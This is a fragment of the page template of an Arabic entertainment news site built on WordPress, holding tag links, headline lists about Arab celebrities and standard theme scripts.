<a href="https://algornal.org/tag/%d8%af%d9%86%d9%8a%d8%a7-%d8%b3%d9%85%d9%8a%d8%b1-%d8%ba%d8%a7%d9%86%d9%85/" class="tag-cloud-link tag-link-81 tag-link-position-6" style="font-size: 8pt;" aria-label="دنيا سمير غانم (عنصر واحد (1))">دنيا سمير غانم</a>
<a href="https://algornal.org/tag/%d8%b1%d9%88%d8%aa%d8%a7%d9%86%d8%a7/" class="tag-cloud-link tag-link-73 tag-link-position-7" style="font-size: 8pt;" aria-label="روتانا (عنصر واحد (1))">روتانا</a>
<a href="https://algornal.org/tag/%d8%b3%d9%8a%d8%af-%d8%a7%d9%84%d9%86%d8%a7%d8%b3/" class="tag-cloud-link tag-link-77 tag-link-position-8" style="font-size: 8pt;" aria-label="سيد الناس (عنصر واحد (1))">سيد الناس</a>
<a href="https://algornal.org/tag/%d8%b4%d9%8a%d8%b1%d9%8a%d9%86/" class="tag-cloud-link tag-link-11 tag-link-position-9" style="font-size: 8pt;" aria-label="شيرين (عنصر واحد (1))">شيرين</a>
<a href="https://algornal.org/tag/%d9%83%d9%86%d8%a8%d8%a9-%d8%ad%d8%a8%d8%b4%d9%8a/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8pt;" aria-label="كنبة حبشي (عنصر واحد (1))">كنبة حبشي</a>
<a href="https://algornal.org/tag/%d9%84%d8%a8%d9%86%d8%a7%d9%86/" class="tag-cloud-link tag-link-78 tag-link-position-11" style="font-size: 8pt;" aria-label="لبنان (عنصر واحد (1))">لبنان</a>
<a href="https://algornal.org/tag/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a/" class="tag-cloud-link tag-link-82 tag-link-position-12" style="font-size: 8pt;" aria-label="ماجدة الرومي (عنصر واحد (1))">ماجدة الرومي</a>
<a href="https://algornal.org/tag/%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="tag-cloud-link tag-link-80 tag-link-position-13" style="font-size: 8pt;" aria-label="محمد رمضان (عنصر واحد (1))">محمد رمضان</a>
<a href="https://algornal.org/tag/%d9%85%d8%b5%d8%b1/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 22pt;" aria-label="مصر (عنصران (2))">مصر</a>
<a href="https://algornal.org/tag/%d9%87%d9%8a%d9%81%d8%a7-%d9%88%d9%87%d8%a8%d9%8a/" class="tag-cloud-link tag-link-72 tag-link-position-15" style="font-size: 8pt;" aria-label="هيفا وهبي (عنصر واحد (1))">هيفا وهبي</a></div>
<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

				
				
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-16690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16690"><a href="https://algornal.org/">الرئيسية</a></li>
<li id="menu-item-16691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16691"><a href="#">عن</a></li>
<li id="menu-item-16692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16692"><a href="#">فريق العمل</a></li>
<li id="menu-item-16695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16695"><a href="https://tielabs.com/buy/jannah?utm_source=demo-content&#038;utm_medium=link&#038;utm_campaign=jannah&#038;utm_content=secondry-menu">شراء القالب!</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%8A%D9%88%D8%B1%D9%8A%20%D9%85%D8%B1%D9%82%D8%AF%D9%8A%20%D8%A7%D9%86%D8%AA%D9%87%D9%8A%20%D9%85%D9%86%20%D8%AA%D8%B3%D8%AC%D9%8A%D9%84%20..%20%D9%85%D8%AA%D8%B9%D8%A9&#038;url=https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%8A%D9%88%D8%B1%D9%8A%20%D9%85%D8%B1%D9%82%D8%AF%D9%8A%20%D8%A7%D9%86%D8%AA%D9%87%D9%8A%20%D9%85%D9%86%20%D8%AA%D8%B3%D8%AC%D9%8A%D9%84%20..%20%D9%85%D8%AA%D8%B9%D8%A9%20https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/&text=%D9%8A%D9%88%D8%B1%D9%8A%20%D9%85%D8%B1%D9%82%D8%AF%D9%8A%20%D8%A7%D9%86%D8%AA%D9%87%D9%8A%20%D9%85%D9%86%20%D8%AA%D8%B3%D8%AC%D9%8A%D9%84%20..%20%D9%85%D8%AA%D8%B9%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="viber://forward?text=%D9%8A%D9%88%D8%B1%D9%8A%20%D9%85%D8%B1%D9%82%D8%AF%D9%8A%20%D8%A7%D9%86%D8%AA%D9%87%D9%8A%20%D9%85%D9%86%20%D8%AA%D8%B3%D8%AC%D9%8A%D9%84%20..%20%D9%85%D8%AA%D8%B9%D8%A9%20https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">ڤايبر</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://algornal.org/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-23" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط" href="https://algornal.org/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d9%88%d8%a8%d8%a7%d8%b1%d8%af-%d8%aa%d8%ae%d8%aa%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d8%b1%d8%a9-%d9%83%d8%a7%d9%88%d9%84-%d8%b3%d9%81%d9%8a%d8%b1/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-4">أخبار الصحة والجمال</span></span><img width="390" height="220" src="https://algornal.org/wp-content/uploads/4DCD8F97-9EDD-4FBC-B36C-BB3740A702F7-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d9%88%d8%a8%d8%a7%d8%b1%d8%af-%d8%aa%d8%ae%d8%aa%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d8%b1%d8%a9-%d9%83%d8%a7%d9%88%d9%84-%d8%b3%d9%81%d9%8a%d8%b1/">شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23 أبريل، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الصباح اخوان واحتفالية بعيد الام" href="https://algornal.org/%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d9%88%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1280x960-1-450x338-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة الصباح اخوان واحتفالية بعيد الام" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d9%88%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%85/">الصباح اخوان واحتفالية بعيد الام</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="امير كرارة شكل تاني في نسل الاغراب دراما رمضان" href="https://algornal.org/%d8%a7%d9%85%d9%8a%d8%b1-%d9%83%d8%b1%d8%a7%d8%b1%d8%a9-%d8%b4%d9%83%d9%84-%d8%aa%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d9%86%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d8%ba%d8%b1%d8%a7%d8%a8-%d8%af%d8%b1%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة امير كرارة شكل تاني في نسل الاغراب دراما رمضان" decoding="async" loading="lazy" srcset="https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-220x150.jpg 220w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-300x205.jpg 300w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-768x524.jpg 768w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n.jpg 774w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%85%d9%8a%d8%b1-%d9%83%d8%b1%d8%a7%d8%b1%d8%a9-%d8%b4%d9%83%d9%84-%d8%aa%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d9%86%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d8%ba%d8%b1%d8%a7%d8%a8-%d8%af%d8%b1%d8%a7%d9%85/">امير كرارة شكل تاني في نسل الاغراب دراما رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">18 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي" href="https://algornal.org/%d9%85%d8%a7%d9%8a%d8%a7-%d8%af%d9%8a%d8%a7%d8%a8-%d8%aa%d8%ad%d9%82%d9%82-%d8%a7%d9%84%d8%b5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%83%d8%ab%d8%b1-%d9%85%d9%86-%d9%86%d8%b5%d9%81-%d9%85%d9%84%d9%8a/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/IMG-20210325-WA0004-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d9%85%d8%a7%d9%8a%d8%a7-%d8%af%d9%8a%d8%a7%d8%a8-%d8%aa%d8%ad%d9%82%d9%82-%d8%a7%d9%84%d8%b5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%83%d8%ab%d8%b1-%d9%85%d9%86-%d9%86%d8%b5%d9%81-%d9%85%d9%84%d9%8a/">مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة" href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d8%ad%d8%b6%d9%88%d8%b1-%d9%82%d9%88%d9%8a-%d8%a8%d8%ab%d9%84%d8%a7%d8%ab-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1a89fb97-7034-4126-91d4-69f7868e998a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d8%ad%d8%b6%d9%88%d8%b1-%d9%82%d9%88%d9%8a-%d8%a8%d8%ab%d9%84%d8%a7%d8%ab-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">14 أبريل، 2021</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-24" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Commented<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://algornal.org/%d9%85%d8%b7%d9%84%d9%88%d8%a8-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d8%a7%d9%84%d8%b7%d9%81%d9%84-%d9%84%d8%a4%d9%8a-%d8%b9%d8%a8%d8%af%d9%88%d9%86-%d9%85%d8%aa%d8%a7%d8%a8%d8%b9/">
							<span class="date meta-item tie-icon">10 فبراير، 2016</span>							<h3>مطلوب من المشترك الطفل لؤي عبدون متابعة برنامج &#8220;منّا وجرّ&#8221;</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d9%85%d9%86-%d9%87%d9%8a-%d8%a7%d9%84%d9%85%d8%b0%d9%8a%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d9%8a-%d8%aa%d8%ad%d8%b8%d9%89-%d8%a8%d8%a5%d8%b9%d8%ac%d8%a7%d8%a8-%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%af%d8%9f/">
							<span class="date meta-item tie-icon">11 يناير، 2016</span>							<h3>من هي المذيعة التي تحظى بإعجاب النقاد؟</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d8%b3%d9%8a%d8%b1%d9%8a%d9%86-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%86%d9%88%d8%b1-%d9%88%d8%a7%d8%a8%d9%86%d8%aa%d9%87%d8%a7-%d9%81%d9%8a-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a8%d9%84%d8%a7/">
							<span class="date meta-item tie-icon">21 يناير، 2016</span>							<h3>سيرين عبد النور وابنتها في برنامج &#8220;بلا حدود&#8221;</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d9%86%d9%85%d9%8a%d8%b1-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d8%b3%d9%8a%d9%86-%d9%85%d9%86-%d8%a8%d9%8a%d8%b1%d9%88%d8%aa-%d9%86%d8%ad%d9%88-%d8%a7%d9%84%d9%86%d8%ac%d8%a7%d8%ad/">
							<span class="date meta-item tie-icon">30 يونيو، 2016</span>							<h3>نمير عبد الحسين من بيروت نحو النجاح</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d9%86%d9%8a%d8%b1%d9%85%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d9%82%d9%8a-%d9%81%d9%89-%d8%af%d9%88%d8%b1-%d8%ac%d8%af%d9%8a%d8%af-%d9%81%d9%8a-%d8%a7%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9/">
							<span class="date meta-item tie-icon">منذ 19 ساعة</span>							<h3>نيرمين الفقي فى دور جديد في اولاد الراعي في رمضان</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d9%85%d9%86%d8%aa%d8%ae%d8%a8-2000-%d9%8a%d8%aa%d8%b9%d8%a7%d8%af%d9%84-%d9%85%d8%b9-%d8%aa%d9%88%d9%86%d8%b3-%d8%b3%d9%84%d8%a8%d9%8a%d8%a7/">
							<span class="date meta-item tie-icon">28 ديسمبر، 2015</span>							<h3>منتخب 2000 يتعادل مع تونس &#8220;سلبيا&#8221;</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-4" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Comments<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://algornal.org/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://algornal.org/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://algornal.org/wp-login.php?action=lostpassword&redirect_to=http%3A%2F%2Falgornal.org">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/%D9%8A%D9%88%D8%B1%D9%8A-%D9%85%D8%B1%D9%82%D8%AF%D9%8A-%D8%A7%D9%86%D8%AA%D9%87%D9%8A-%D9%85%D9%86-%D8%AA%D8%B3%D8%AC%D9%8A%D9%84-%D9%85%D8%AA%D8%B9%D8%A9/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://algornal.org/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.0.7" id="tie-scripts-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.0.7" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.0.7" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/js/live-search.js?ver=5.0.7" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/js/single.min.js?ver=5.0.7" id="tie-js-single-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/js/br-news.js?ver=5.0.7" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://algornal.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
